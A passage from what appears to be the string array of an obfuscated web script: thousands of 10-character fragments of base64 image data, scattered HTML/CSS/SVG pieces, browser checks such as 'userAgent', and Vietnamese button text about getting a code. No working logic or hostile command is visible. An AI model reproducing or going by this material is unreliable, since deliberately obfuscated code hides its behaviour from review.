"6EdqL6cgI9", "YOQKYV4zsb", "EfkAAAC2zU", "2CBq+m7Bjb", "75F5rUgaOY", "1vYpNgeqcj", "a/sLbmLmvW", "2XFhlU9yrb", "U12dTnCoTc", "3KvtLY6Ie9", "InHP6iTuec", "e6pKMy9EjM", "SPDGAgAA4M", "OsSlwOUUly", "VMnznAdNxP", "7x4vTNPca9", "ZG6z+SfELk", "GS2YkYd7X4", "a80zLB7Dwm", "pzhnmzzFkz", "zQoAAJZzG/", "PHu8R+xYii", "4gk5eqjjuG", "arqz4AYLJF", "fujU6Je6XN", "T3cqL892Ev", "m40c4NPd65", "wxUKeMxzPX", "FPgAA4BovD", "lXP2r3/6dn", "4Z7FOcxL3R", "I3OsO74cIX", "V26lAn3B3G", "/9nd+x1ywQ", "atlMp403Z3", "rNsICSn3cm", "qZkboZJmTt", "FT3UInxKR6", "oROlqlJpQ8", "SdyzLd7C6b", "Lu6VO/7/yD", "FEDn0SWOqe", "ZtEebea+We", "mn/z8z0sVn", "+aecfIRTO+", "ttSnu1Te77", "sQgAANkncE", "l7ACa4kAAA", '294" viewB', "1x+mtyHwYa", "9IHEvt3d3m", "IzJCydesVK", "2qa413JldL", "wDAABGOWgD", "DnDcyTkuy4", "ZzuJe6WJ7Z", "vRwNmhKX9o", "dwz0N03gv1", "+x/+Ee9dAA", "NgG+s1G5Dv", "dPDNQp4/HM", "dmYu7VmYmG", "KU3r4b3e41", "Xc+IXZ3wex", "Cew73X8h3r", "ZXp+7XbmHu", "Hp6CdE8503", "B7HHkzXPeR", "J3IV5X5wqs", "UYmNJKYk7Y", "CGEPqt4ASK", "9WuiZOlWlZ", "ZvJN2uJ9Ss", "EAtrsTD3Xi", "ch99Lr+mJt", "T5AMAAOASL", "hLmHuWcR5h", "aXPLZeJSAJ", "AAAA+DCcRz", "Q9A3vHhfrW", "o96IexVn3e", "XK2+JC/PeO", "n7kWIe5uIe", "yqV+vkLuhm", "p7dSdyrWac", "/0AAAAD2Ac", "4wzXnecU3D", "vowTx7vEfs", "9xz+fTncS9", "uQScZLRgqg", "pj02VTHLuH", "bmfefbooZN", "0AwILzkU/c", "qpb5CdaEue", "AJf610TZwq", "9D4n7nvugU", "809dYKdt9c", "6ME8e7xH7F", "fJsWZ7nw8/", "Nca+fr+IDA", "uJ3FPd6ZWJ", "mHuAcAPeFN", "HzE8uN0Kpj", "Ye5J3ZYz8T", "447QvPHGxM", "v8UtxL7Ms7", "aKOFXm40c4", "bfUitk86Ld", "LCeiblnZWL", "zXjT31Al23", "L72uL9amwK", "aeKuyFN5+e", "s+8djN2wKK", "w+m6x7yM/0", "qFPE+ZfLS2", "-button-pa", "72.1499 10", "ivrEbWrKkh", "KebzBxz+Ik", "7W5YJ8GI3E", "G2Fi6muqZr", "Zytye0TeL2", "3zUncK26Cu", "08s2My0/Cp", "mptemOUy9k", "7S8inU2Yuu", "f4tqEw2xpG", "9zEj8ExgIo", "BUKWjlVTDo", "OfuFffzBD3", "TiB6fhU08v", "AAbozABwAA", "659mvo8ZgW", "ytSNyzOol7", "(\n      (v", '0538)"/>\n ', "LGom7gi3BU", "eDXint1J3K", "GuTh/ouuQS", "AMACHO4AgD", "67xGC2CSY9", "Lgn7kWIe+J", "s4bUDDX6mS", "3Axn+I7wCY", "9bIp7DZvi3", "Ty/DTIK3zR", "rBOcpuXMSF", "Ln9vWiHupT", "NyrL93JSdw", "Cxh5O4Z3GO", "kr9TEESCHT", "3NPDGKRufc", ".67 284.61", "JJbxuZByY9", "BAABgdeKeu", "8kNP5lVwP6", "IAwFRtkU/c", "Tb0DngkuCm", "YEnglMpDFt", "vohJhUL1gy", "P2BT3cpvi3", "logo-conta", "ZIGT6y70C3", "GL8RMq0kmU", "5NkXtoRtIw", "PrsQAIBdEf", "PcJK3NxjhV", "zmh2nmRTC1", "KtjO6Zf7sZ", "ZU/MK8N06V", "EcbERzxT03", "OwNaSgPmu/", "x6ky6z7bCm", "sZ7jFMxwOQ", "8ZINbUzMPc", "s0bo5sLcw9", "XN9oPEvfSm", "9c/ydLJMfV", "gzRwAAKAJX", "9M+mzh9l8f", "7intWcP9z5", "d2OYl7ujO1", "Muc3mnxC7J", "NwT9yLEPXE", "3mKf1UHH5Q", "RLJ9N3PL0Y", "R94h7Poh7Z", "8EF4UyZ7gn", "Nl+rDum1bG", "mIXtmLjcyQ", "lBgCA0xL3x", "0NzrlbfEhX", "N00f2Yp79c", "xL03cAwCAb", "Me4t633veZ", "Xy+aZIp68L", "z+RnA53s+O", "EJPqBZ+Zfo", "63sQmwfROR", "PWTL8zeXSO", "WpMjH3bJOP", "NhzG0ThJYB", "ZernTVOc8Y", "NeKez0ncs1", "GJi2OZoHfa", "pvDzbSdwrT", "rlLLmX4pTX", "y918o9V/sw", "W4uAJAAA88", ' width="1"', "w4dh8gu+yx", "X/cRRG0n5t", "ObxIgsAcEZ", "/Wsi0ueUyc", "d8yhfkEm7+", "Jr9gd89Pvp", "rmZh7Vibm3", "o5pckxmQue", "3/WrvpIPAA", "jx46WYd7rc", "eSa4KJQ5wz", "ABe4iUBAIA", "vRAAAAHimK", "YmH0IIrdN3", "H//v2FfR1g", "mIe7bFiXsL", "1yP84IOjPR", "PPX9TACSut", "QQuhV9B3/J", "ById", "MljpztGvTm", "wuDqY2pe05", "4gQkND8BlZ", "zEz3FWu4ZQ", "ton-logo-s", "ol/P2s/MJ5", "MbuKpZ1TPf", "8zmJexbrNC", "2SttiZSZ/N", "rE3LNNPoLp", "9D8TXEvsyz", "KYDOo0sc00", "PIYReT2zsC", "99LM+GSYe2", " 284.61 14", "GWZ05iHtmI", "3IXTDPvUWV", "WZWpt3yP2k", "SFeW+cKlOr", "bIpTZWLu2S", "gEs8lCkZIw", "Z3uZWq+S3M", "MoCSjDVMjN", "IABJREFUX7", "h5e72aZNo2", "r5xL3E3uKI", "aCc8Y+q87T", "3+aa4V99sJ", "BZWY+foRDc", "zOol7HjNxb", "tent", "jh052EfaV6", "BTa9MdZ5KH", "zJ9MRTHgs2", "QQui52CQRK", "hU6+QbGeYp", "ci9L3AMAuE", "iU+sUtIesT", "YFc9L2cfOc", "CW8kAAAAbs", "bE3MPc0/ss", "7d25C7YEZ5", "el1vYpNgeq", "aWf19n8anp", "mzXWGexFMN", "fNAAAAHDLf", "yTNfZFLRxq", "pbpw7pvWhl", "Y40yqQek2z", "XPrDgwPDEz", "6J8ffP4O6O", "DfmtvnAjI2", "paT0l+U6Xd", "KxqdbJNzLM", "hnwFZpryKf", "zP2K5/vuf2", "idxT3emViT", "shYjfP7JjM", "2qNBd9DCmJ", "+ihejAghVB", "9ll1pq9N6x", "a/4nOL2L//", "qU9yrb3bdU", "pMv13IIEY/", "OnBC5yFD8D", "+cW8vm+Jew", "/ChhShYImf", "JakJzjTvls", "8jAADsnrgn", "ycKkz2aSTo", "zdBhmn9n+U", "k6n/pkP50J", "vth8m7i1EP", "52jkypJzkw", '-time">Thờ', "STu6c7UisQ", "Ms5Hpv/sNy", "b1tinu1zT7", "ODwAOzgd7A", "cf8AF4ibgn", "ZxOOI3EmM5", "OvzsTc28fE", "9cW90Stwrb", "IoLcw9zD2L", "BFjjjXMGUz", "Awcx8yHezL", "/nVLrdH/nP", "GPMZh3s87/", "sAADYzBd/u", "DWhGKNOp28", "U81TL/kZ8Z", "flZQAAgCHi", "ZoUGon2zG1", "3FhsYejlh7", "PrLdMLMGe4", "X+zDG2czUz", "J3xQAQAAwF", "TvnzTBz755", "h3y8fe5MC1", "BnuPcFbN7g", "Rbm3mvlnqt", "wbmHvufXne", "1Y74qnO73P", "k+tFkjoTmf", "cA4Bb5gUZA", "mxD0AAA7Ag", "vjLb5AI2Nj", "DKd0bbr3uS", "2+ItnN5Lo/", "HJ08MVCnjM", "QjJbluZx9O", "7iXnETxL0t", "e4VNsW93Ka", "iXABA0c5jj", "syhHnM1PWT", "ktGCqTpW+d", "gyQnP7nr3P", "l+985ruJfA", "vqZJm2glmg", "xcW/jP/fOc", "CZ37rk/fpj", "GeAyZdWJK4", "JT4l73Zvth", "/EjHJq7YEb", "wAAzOCQCQA", "jN/9b//959", "X4l5mWdxbd", "tUw/ZKfGft", "kPGDncK+57", "g8UAAAA+MJ", "qdLJPrRZI6", "5fLDA1K7WQ", "WMl3jHO7Rz", "nLVnJpUuZc", "3LNYpzmJe6", "uZYfOqkEza", "3eI3YsxZB0", "KWpbc601+Y", "lOcO9SuYM9", "2A0tWVJCD6", "qT0adActjG", "dxT3fWIe4B", "cm0/w3TfFL", "AAGzhNPIR9", "ky/Cbp1XIX", "wtxLM+OTYe", "u1uWCfBiNx", "VN+t78zbFv", "6v3n6D//+3", "p+QQhik2Da", "T2DsPWFKWs", "Br2MfOLe0B", "E2KXpCY407", "vY8Z8H1dMw", "U92p7iwPi3", "a0hXUj35fL", "AqmuB", "90rM+GSYe2", "v4VNffd33o", "wrw3TpWp1a", "abNzEx4OzR", "lH3rljHxfm", "rvmllTF1bo", "cezBdN1Dfq", "AADwGH78x3", "uDjssfTPts", "AHOQAAWMFD", "Y+zVmT6ej4", "26Dr6bqe0T", "p33aGe1p7v", "S4J+4lpsS9", "p/wAD7PUeT", "KDUTjqZJgM", "dH5Vpq4rMc", "eLWwMcTOci", "z0dDGjG0Vg", "DPcYpuMByD", "TD33EzMvRo", "9MEBSn20TN", "VO6PpsHrrP", "94mHwI7ROL", "mHvDc0++wX", "iY+v4rSMQS", "Vx3TnxBE6P", "4HU6uffQJj", "SCYUm2qdfC", "Ps8R6xYymG", "ztfz2HfGdQ", "Zv27+0X/B5", "Ex0xybT/Dd", "ADALyVzygC", "YY2dAy2jAf", "h2FTr5BsZ5", "NCg1E46mSY", "ovhVwuiMTW", "sW9zDJ7peJ", "aKtNca++2X", "XI9JFKnriO", "ONnIhEYSc9", "zz8rE3NvHx", "SdzTncrLs5", "6ghTGh784n", "Pi3vRNca+w", "zkamv/Qii/", "sKnv/s4bUD", "jH3GvOoy4l", "9iXzi3vCmu", "B/76N0SlBN", "vUGAH4z0wN", "M0MkyNan0w", "DA2dz7HQeA", "KmFeETujrP", 'ndingBox" ', "44pZxRJbeg", "b5PZPrdeXp", "C848P9aiHT", "5A/bYC15Vn", "9h68OP9ADA", "Zmok2X6sO6", "alGnFmp3/J", "F8zaAZsxtN", "cN04pIGiT9", "Y29y4FrozG", "bG1LU1evs+", "u4WGuwzNFF", "lnHdC9OYDo", "P2XzMo39mN", "Hp2jkycG6p", "Y98WpMsuzu", "r72XsBcEaf", "bmL6yxuzcT", "mczk6ovn+K", "snAxdT3X0E", "VJ3LM5o0NS", "9L4l59M0Pc", "71ylviwrw3", "y9GPNHf/af", "mcfdCpjusy", "zaKaHIX5rZ", "HP3NFnCrz8", "955DvjI6j9", "50sc7ka6+Y", "zEPbDDLxQA", "s25gri0oJj", "72DPcybAZ8", "qgq9Rypl9K", "WhoYWLu1Zm", "W9ws+NCce/", "uSJOlfn4EQ", "elPp9nsM9L", "JuZenZloaG", "Zm0vGZpJNl", "09uc5WvTfe", "g4m2KmdUkm", "YB+8UQAAfE", "WvTusd1Tsu", "8s8h3uyi7d", "Y2CaZ3OpIJ", "cZmhQaifbM", "07Tczzx79N", "dhXKmFeETu", "Je7rz7tAuJ", "YXH+G1Ll0j", "dYuY9Se2pE", "EQVRgQt+dT", "e63cc7UPY5", "oU8bjmWu3f", "Cm99FvzD1V", "userAgent", "f8UyNVPemR", "/cixL3M3qN", "IebNmPMb0Y", "PpsEvFgCkC", "tRD4AOAcf8", "Ke/XNrjuKe", "RIAwA15GAO", "5th8gu++KW", "V9DIz033FG", "image/png;", "/Ad9frehOb", "prpZJnmjFD", "dgd/qFvuUn", "KtFyj", "PcAAJ4Eb64", "vFvasXL995", "ORNN8W9sdV", "CSY3ulIJhS", "sxTTFJun7O", "AyKxf9zbkX", "+DfmwLtlrI", "MnznANJsC7", "HinriXmBL3", "tqui/g6xuR", "3dGZ5E3PN5", "KeMxzPXbv1", "OCicObZ4z1", "DPcU2zsXBr", "BP/P4Z7iwq", "W+AuDd7U9w", "+dj7h3C0fe", "+He6/lO9b7", "PfcTMy9Gi/", "/uc6XHpdDv", "XuAAAODExD", "aEt2by6Byd", "uSeKeF+Iew", "9wbXptN9ll", "lm0mWDjvkS", "vGZpJNlnsM", "gr2xMPeG55", "z3NPaDPfG1", "MuY2seu0Pe", "77Ap9N5gBH", "OSlV26lAn3", "f5F3xNbPkv", "22mbTJYyl7", "IfADAUzwgA", "MAZeOABgCe", '"middle" f', "1/PzEMSvju", "u3BRQx4fgU", "4FiXsAAOyT", "HiXvpTXGvt", "/565x9Vn2v", "VPp8gHAAAv", "7Vidxz2Mm7", "szE3BP1DWI", "93nd4buFuS", "hzEzCuAiX3", "b5LLgEnGS2", "kZXo2453MS", "RvamJh7mHt", "TkyHNjEOZ+", "GPE0TCcQ73", "uGc2EvcANs", "nX+mWKeXoZ", "LS2rQXc12t", "arMGrb80LY", "asXL995orj", "k8kzL3Xyj1", "pSkmZkJb4k", "Kgbl/nRYwj", "XhEhNzT1S9", "ynQXzH6mxE", "cYMHe7JeBz", "Z48z9ih46G", "t-size: 30", "PuVBQAA9mQ", "cS+8KO4BAG", "A82uC6Y5Vn", "9zzyLMPcw9", "Nvdjyz8LkQ", "uCfujU6Je6", "YPXGeH8/pn", "48/6pkROln", "NjFzdzdK2n", "QAAHflJPLt", "CqTpW+dNf/", "qeGNm0U0eQ", "6xDFd5EKdL", "5TJxKYBOXQ", "C5C5MVzdFH", 'e" width="', "vnCpTq0WKc", "inWLmvWjuq", "rAMAhiXviX", "KfGfu9b8Iz", "h/9xtxT9Xs", "kLpuloqGN3", "oTmwTTOx3J", "erfjyKdYuY", "nceGI8W32w", "s0tl4lLAXT", "xvOGe7ngUx", "wsJPZ", "2QLcKejHNG", "53xVKf/+Wu", "gaplTy2Y6b", "P33H/+Y+xb", "0704gQkND8", "gDV58ABgs8", "Internet E", "b7YflNl/9F", "4B7AQLjYAg", "IdO89I4pja", "sYJZqDOZ6c", "kVKZeqOR2H", "J1x6Mwdlex", "pO4p8wsO8O", "QNzzQtxzOG", "WEuTc89+RN", "7BnudbcZ8I", "wTMC+KNmPu", "viXumZ57/j", "AAgAElEQVS", "dKKQMqctHy", "blAW66SYM9", "vi3luJfACw", "Op/6ZD+dCZ", "80CuUReeqs", "AABAmsvIR9", "k9BOyecKbq", "HZSdxTZpad", "JwbqlPF45t", "HuYeyoKc6/", "5HoC848P9a", "kADqLmPpea", "4o0NSE4rR7", "wCM88IPAHA", "6TGjdM+jI6", "VfAWyNfF6f", "KxL3rE7ins", "Lu7WN+FnPv", "oke-linejo", "dR18N1PbJ+", "-width: 4;", "ZCW+HBi/ET", "v84f88h3yZ", "tnE6bs8Np5", "XOQT9+qb/e", "ezYQOEOwLc", "pOt3Md/3LP", "/foDwhxM1w", "2Op9wuCelj", "OcxD3dGZ5E", "+AbH+gp1Ol", "L0XR4bzz3V", "FvGxNyrMzH", "m4OJ9yNzdW", "pTXFP3Cs+e", "l2++Ju/oul", "bG+Qp1Olsn", "0vMzPdV6zh", "AACYStzL/D", "9Yle20E01Y", "3LMyMff2MT", "td8XSn9zlx", "7mdo+cd/YD", "X+dFjCPPA0", "REMbM7ZVDM", "YzYv8l7j83", "vhEAkAADfs", "Z9A0jJe9ma", "vkEnCS0YKp", "EJtKYtq2ik", "BWa1eSUztT", "Tsu1+YBzP4", "u/r9RdqV2D", "Z2paWf19n8", "kpO4Z1u8hd", "gN28SIXP1q", "ceIeADDGiz", "/Fw7O/Xj/0", "UmQpl0fGKJ", "X3Cvb/7PDJ", "EafKfPwIh+", "GkZjzOPuxU", "YsAUyoQalW", "dklqgjPNuy", "4BpXeJygFK", "d95AwrmWp0", "gLpjbcjMYF", "m/O5/gu+yx", "/sp3YGnS+u", "S9rk2RDwAA", "WFTPNsfkE3", "VzT50sc7ka", "tinubb4p79", "+y8vV5JMO2", "l4M2swMr80", "0Nzr169+of", "ekipTJ1x6M", "K09A+w73vr", "YS9wAAHgRv", "W6cO6b1oZU", "EGpRuOSBXx", "xPtUacs09m", "5uV+nBF0Zq", "xMTceyz+Fh", "/dPoqPgAAe", "KGvYjNE6EK", "H3DMtVs/nS", "EHk7insU5O", "n__logo-co", "5/gu+yxgpK", "8m4zHsGwOR", "vGbmjJkhJ6", "OmVr9rC9Ol", "0Q+AABuxYM", "UU7f7bpYSl", "Kd8eXrA75z", "YEve6N9sP2", "pMrRYpxtnI", "Uyfyujb62V", "ZYqNPMlH1d", "BwWOKeuBch", "gkWxxCz2cg", "GbKmul3Jo/", "Zlp+FS30Ak", "l+7jbkHuiU", "pgWpe4HKCU", "I3Mvt3d0s7", "P/1766BCZv", "ZZ6UfSRmsk", "AOzjjtC09c", "Z+nnTFGetC", "DvdkF2/B1I", "HJxx2heeuN", "1PM08sVzG2", "xRz4zQyTLv", "CNxXH4IZ3L", "CcdiezdsW/", "78NI4FWZ86", "ncQ93am8PN", "ubePibmnT+", "JBpslTr/Aa", "xbd1Pcq2+O", "u7VmJh8CCG", "ZrNOcxL3IS", "AAwAhvKAAA", "cW5t7w3JO3", "wq3UO7Y6xY", "ziNhJ7tZ1h", "eOUAoI2eY/", "2NtWxu68uw", "nY5kQrGp1s", "wILZErLeJx", "k7lDZzOmfw", "TNvrga5Sy5", "ggtEOYe5p5", "AD2x+EVAAC", "80833MCDwT", "0TkcyodhU6", "QAeEffEvQh", "699 0.4599", "RSXIufdEzk", "bbl1n+Eew3", "xt9n8E2KXp", "P3IsQ9cS8x", "T9yLEPfEvd", "1EYu6tY1jH", "vKcA9k2ucF", "H39Kk7mD/4", "mbJm+p3Jo3", "ClFyz", "fNL3/8U/5m", "EUoawHVMsC", "3FMnw7QXzA", "3/P3h7gZTu", "KXpCY407xb", "7mijhV5uNH", "7sd8PkePOC", "BBeFMme4J9", "2TxwAgCbJe", "5uPe41/Cd/", "bCboFBBnuD", "zOyYzDZ/qF", "5h7jlQmHtp", "i0/tG3MZ3c", "90O6aj6oft", "/43tC2/4rv", "zKh2FTr5Bs", "NK2Pq2hq9f", "NN6NxAXMsP", "w1k0fn6OSJ", "wAAIAYfmAA", "gEAAJyCz5g", " #f13534;\n", "upYl7AJDhB", "JTOh8Us2mG", "DK9G3LM7iX", "MQGcR0019Q", "Mw5xzw1xDw", "   padding", "ca5hymYe1K", "H837/nMyyC", "C8fkE32WPA", "EP1Dnca+47", "zncey3fsd6", "MHMfMh3syw", "QEW6S1mZjn", "kYR8JpZiSL", "XTGJSsSnRm", "eHdrlJO7pz", "enykytTXec", "qhCmLzea+X", "uYe5ZxHmHu", "5kG6ez+zdg", "RCZYlSPOZ6", "vgGeCi0KZM", "k5tgZgDynU", "zGhcwx+JTJ", "6e3zd9SZ2/", "6iXseM3Fvr", "Lvhnwvandh", "ZnwyzD03E3", "2|0", "+HV4BQjcTi", "mnj71JCbmn", "LItLnlMnEp", "c80HcMxuJe", "PA01hkhjqU", "iAnHp6CdE8", "okAACAASUR", "e5h7lmEuYe", "5tM+4tRD4A", "m40Ea03ZVN", "5NHuq75BJw", "29AwVyrk2V", "nlOmT+zzfx", "d1yHffV9a/", "k7tWs05zEv", "zrDPYbpeAD", "JuScGgblnY", "Jgeuhc781i", "BwkAgDvzFP", "jwBAAAgE/F", "z6a7WCaU+W", "MvV1VbPYtz", "XJMrleJKkz", "DczzfR4E81", "zSxL3vBD3A", "WMMtE8CM0M", "oToUw6PrHE", "Lx8O+b4Zvi", "zT7iXnhR3A", "bDBdcHUz8R", "xcRMsE3OFY", "0KdZqYspPZ", "+stinuiXuD", "/YDS1ZUkIP", "PVmucByDs+", "8Oyk7inzCw", "zCmBiX/+xT", "fmAiLEGzH3", "q+Hys67Q7u", "XNZyX", "BIYkINSiMT", "iU2C6Z2OZE", "9YoFt1GYe8", "Nsx/XITYxc", "zjVM2cyDut", "VTlqTrdzKH", "xMffEID6Ju", "LRhqmRGui7", "8hhNDnFi9C", "P/Mc8p2hHi", "XmpaT/2/82", "sZ7r2LzR9n", "4UyZ7gn27w", "yY8c/dSJXO", "qZ1sx9T2Sq", "qC57x/g+ne", "3dDfzr/6Zu", "5LS7mPXr47", "ZIJVOeJ8Zk", "1DidLPNOAb", "LBPg5G4ByD", "6dW9D7oIZ5", "AAAAGzhPPI", "5C6YZt6jyr", "hR3AMACHO4", "xf7S7ZiOqh", "51nuPcy/fe", "MUadTt8c4m", "2uDcQ9/z60", "t0sGTjYyoZ", "aL3FCfQ73X", "ypi6tkZv3y", "/BAAQ5gELA", "3Z5i2Y2qNB", "sqmH6JT8z9", "M3WNX6DvUv", "92q8ZEMbE3", "lnmOdyTXbw", "mLuifoGsZc", "fP8Khudcrb", "/UEgmWQFNO", "dEQDADnhoA", "HcjKTHl9Ns", "Yd7zX0H3+B", "zNTPhYNzP9", "scvqdD7pkO", "s1grw3zKwz", "NdyZXSznbi", "C3BP3ElPiX", "ap1Snp2JXf", "f/3DH5oKTw", "indexOf", "0LzxxsTPwW", "9yLEPXFvdE", "EKDcuGuuYU", "DGxNzD3NP7", "z03eWehhHm", "CKG4MPeMwt", "3P/fsn+d/6", "c0+dmwuIEG", "5592hXc7bz", "knc0511iHs", "lnsM92cVbM", "KUuYyNhvpn", "gjPtbnlMTo", "cixD3MnuPN", "dSDEkXKZWp", "dRj5xL0vcS", "8mibkDWZkp", "xuzcTzIu8y", "h/uYTt4t8A", "1T3BP3Bm+Y", "sSv03WAGeA", "76bcQ73Xst", "2XbGhjYu5h", "HfB7GdKHMT", "c6J+6VNtsP", "eKeuBch7ol", "a3w0AWZma0", "ufoYekBVOX", "PlM/hXnPfw", "fUX9GiJn3F", "/vo55pmKQM", "y/DTLpk1DK", "Ebt5Zsdkpu", "Z7vzf8AwQA", "8Hcc9sJO4B", "ZqKhjRnbKg", "ADcgOXIJ+5", "mZ4bd4h91q", "FPgBgCzyQA", "aeA3Jdutcx", "vc883rEjDj", "Uv5Erk/c4b", "mDPcEFsiUl", "QoLMJU/fYF", "AAgRtwT9yL", "wPPiQAQAAg", "DvhnwPcTMQ", "Evs/doU9xL", "zmOCMzokNa", "cS9pIm4J0z", "AAA8Ol4iXz", "RkU9wAACHM", "izFkHSRUpm", "HvCxHZO4p7", "ainer", "//VX/v7QQD", "6tr+0Yd6L5", "l5pYjsncU9", "5iFkPZUjuQ", "exYncU93Ki", "cgLgn7kWIe", "fLpgp3IFDd", "IFzLa3dTpI", "kVNQKZb5cL", "DvbGXNh+Os", "ApxT9yLEPf", "bDxP3Wol8A", "LPIT+5N2xT", "AUzrEpcDlF", "6+m6ntE/eN", "AA9sdnvQEA", "010w+5kSBz", "Jh9CCH1e8Q", "ft3bkHvpdX", "7kfjmOHEPA", "SBwtwbnnvy", "3Ky7OdxL3B", "5EEJor77j+", "/0wcS+9Ke7", "mndLZIJVOe", "V7MlAyE5LS", "W6+9l7AXBG", "HZSdxT5lZd", "XI+7ZncS9m", "dWZDgj65LH", "T7kQ1jf9Hl", "QJLpi", "PwW91in5Kz", "MfkQQuhziU", "Ah4E/nEvdy", "ZMINKZtlql", "Y0Mw5l6vvE", "0xD1xL0LcE", "08349unO9n", "VTTyfblsm4", "PYerr3maxb", "3/nDSiYa3W", "Im5V2di7u1", "f/aL7wIYQQ", "4LdamdjDWX", "EPfEvcSUuN", "peaYPYTQkq", "fR8ff9QzI3", "S0myRnHiKG", "wkwZCMluW5", "wqM/Z6KMY5", "tton {\n   ", "HyVMyQIh01", "OrmVB8PsF3", "2Y226K2neC", "/qS7dibleV", "wXcztX3ivr", "hGJTrZNvZJ", "FBYmHuvlXu", "3I3N1YryPV", "nG3Aqb7bEo", "kiAGzqtf/8", "Ka+/mnm+5g", '%" y="50%"', "x90R9g9jLP", "PO4d5r+Y71", "6nlTL+UJr5", "EzifVbKph+", "/DhSKA4W94", "7B/cOA6G+B", "RbPPNav0wx", "H2YPzb/tXP", "pkS1R2ntyL", "/CobkLZlT8", "7uWUn7XNRM", "881/+ZVHD6", "eHZSdxT5lZ", "HxOVOVuiLO", "64KSjBbMc7", "BcZaXXGIe6", "MXetpm1SWM", "select: no", "QjGan0zeHu", "AYAf3gAAAD", "JPyj4SM9mh", "KTGklM+jJJ", "+6JexHinri", "Z7lD7h8uy0", "skwf1n3Typ", "ZimmLzn/7n", "X0weV4t4Ac", "d4zqn5dp8w", "T1jyeEc2Ie", "CARX2R72Bx", "P36bFN3GeT", "05LM4Y75yp", "jkiYE6ZTye", "5Uy/lGf5Dp", "wsa+j48/6p", "wzb5g7hknH", "dGaE+dklT2", "0aoj13SVLY", "WFrcD", "c lấy mã", "wdSGm9G4gD", "M1wEvdsi7d", "wf2TD2F2+a", "Oa1fplinl6", "FnyXdwvuwL", "SYujWeC3Wp", "rY+raGr19n", "C6b2aNAdtD", "yWOnO0a9OZ", "rskT0hem9e", "jMPcw9izD3", "Sd5mHwI9Yo", "/9P/7Ly4Nk", "Bw/077htf0", "33MPPJItbq", "tXiXuSU3l5", "k7hX3ARxb4", "7inO+sQ9wA", "lme5Q65f7g", "6lLLYV5O5t", "g/3q4VMm1s", "p7ci82GocQ", "HuYe45UJh7", "BwtxLM+OTY", "cyovz3YOzj", "Y8f4dDcBTM", "cy1Wz+dLNO", "Id7vIBDebm", "b2JTYLpnY5", "2UfcCy+Kew", "cyw+ddIJG4", "uKebfEWTuJ", "PKTg0EmE/Y", "n/uo7/LIh8", "w+RBCCNXEX", "PuZuc+9NmH", "+OPemaETpZ", "ItEPnEPAAD", "O73Pivucee", "ffyDBPUbGZ", "aE+dklT2cY", "c00Uu1MkyD", "hNCpMPcw9y", "XP8vTyTL1d", "V+Yh78kDin", "LtlSI5c7Yd", "XO5I6l1Sto", "S8y0uqMQ9x", "uedmYu7VmY", "V6+z7x2M3b", "Qtw76J9d3M", "mVtuuP0Ojd", '"/>\n      ', "n2grlWJ8vk", "hxMvB+ZqxP", "RmHuGc2Evc", "oYUoWCJn+c", "XXC39d51Xi", "wttyb2J9Nb", "PeEvfpmfW/", "3AsS9wAAEh", "03E3Ovzkw0", "LACOzft3bk", "qFMff+1Qey", "D3NP7LCeib", "Xcp0F8x+ps", "j7Azp5YE03", "AAA4sQ9cS9", "r99xlebDBd", "bYp754x7C5", "E/dKzzz/HX", "ZYJZucxwRk", "nmBAgCAGxH", "ggAA8CE4jX", "lzlMDVP2dR", "e7W9zgurbY", "sm2V3e8XZr", "acY5xCm5uM", "+4+nFoM3M8", "wpKMlow5f/", "9yLEPfEvdE", "V8/LOfBT6p", "HXaprjXcmV", "GnvLQh9H0H", "10JnQ+qZKs", "21wNdpZYz/", "gR7yZAAAAu", "ovmbQDNmNt", "AABPEvfEvQ", "/TBxL70p7t", "sg41W0as2w", "QeymOp9ngo", "mPhC5C5MVz", "NzTp57E/Kz", "gsDzW4zMzH", "JO4VN0Hc2+", "hhPRNzz8rE", "uYVwLQucTl", "sZPrvP8NyP", "3US9zzmLtG", "yc+M/aJ5G0", "lzfbDxL30p", "yvSUsubnfn", "Z3/KXR2Ori", "wT9xJT4l7T", "QOfRJY7pIh", "uhkmUt3tU4", "M7X6WV+cKt", "TcE4PYZO69", "AdN9NqUa85", "5OnhioU8bj", "YjonLnazQF", "uKe7gxNIu7", "7C3At3TaxP", "rdSNb+FmTI", "HV9lXP2r3/", "3TUfXDdkzt", "J08MVCnjMc", "fPxRz4zQyT", "bhU91CJ8Sk", "Q+4fLstDDS", "kNaEYo06nb", "Xad/DJy8NX", "Pc8+BwtxLM", "147.66 5.3", "+zm+neh1xr", "k4A2DVxT9y", "Oa8vD6fcO6", "l6vJJj2zfK", "WzChs6mOXX", "w8/WphWgYY", "EeJgGAmxD3", "8/wqG51ytv", "WHB47v/Wjb", "euBch7ol7i", "O4p4ys+wMr", "hbG7imUd07", "vWUN+WbAV2", "WLCmhB/Ps8", "5S3S9yLHpa", "FPfqm113FP", "KPiF+a9cap", "4v65P52t3l", "L2y8+7QLid", "Tc89+RNIlf", "cK00cQNzz+", "iKIekipTJ1", "igkaOMxx5n", "nYHFBYmHuv", "hTMtTpZJte", "OgOWhgT+u5", "aJ+8ZuaMmS", "ckMXcgKzPl", "AA04Ifv/ks", "FNKEuZy9hs", "C10Fm+Nt3n", "AAA8AZx71x", "lqxk61Kmu2", "EZ5p3S2SCV", "kh0L3PPN6x", "uFfaFPkAAI", "+3EvTRxDwC", "mdEunUzf8f", "WHat51/uSe", "vZjqntlVKd", "8h3uKEcv84", "Unci4y0OuM", "qQbqkjmPVQ", "SLW+jhlB9Q", "TZfqw7ptWx", "-button-co", "Hovjb7R7OK", "4vbOz7+Pij", "Lce63cc7UP", "FZpBNiyr4u", "BNP76OeaZo", "XYGII80BLg", "MQ9cS9D3BP", "S9lU7inu5U", "Yl7ujO1InH", "SN4X6jpMtZ", "PWKDwWVm1q", "9zLEfdyc+I", "PeTbrp7hHs", "06m73h6MWg", "miZpvOpT/b", "kh7gGM4JcZ", "M1M+Fg3M/3", "OZ8jT06w33", "AATPXJz3/2", "UWVdnCoztT", "Ioh6SKlMnX", "idLPP+Fjb1", "MazM6nfayw", "MxKqR1ysCm", "0Ah05wRClo", "6ssinu1Tfr", "BmzG02/4TY", "UZAGDApcgn", "sC3QWM/H+W", "BTDkgAABze", "tnXuuXKebp", "edwT3bxFkx", "wz3GKbjAcg", "QgtGGqZEa6", "HeGnh3sD3E", "Ezm68hH3Ks", "pkROlnm/S1", "uTZXI9JFKn", "rtant;\n  }", "QcmAABm8tl", "ePMCAIDt/O", "NOKDRChB8L", "oW4txD5AAA", "uXtW+Ke4Fi", "//7Xf6VJh7", "4zNJJ8s8h3", "VkIo1pC+tG", "uJe2niHgCw", "GBqV20sk0G", "LzEz3FWu4Z", "BACAZl+++x", 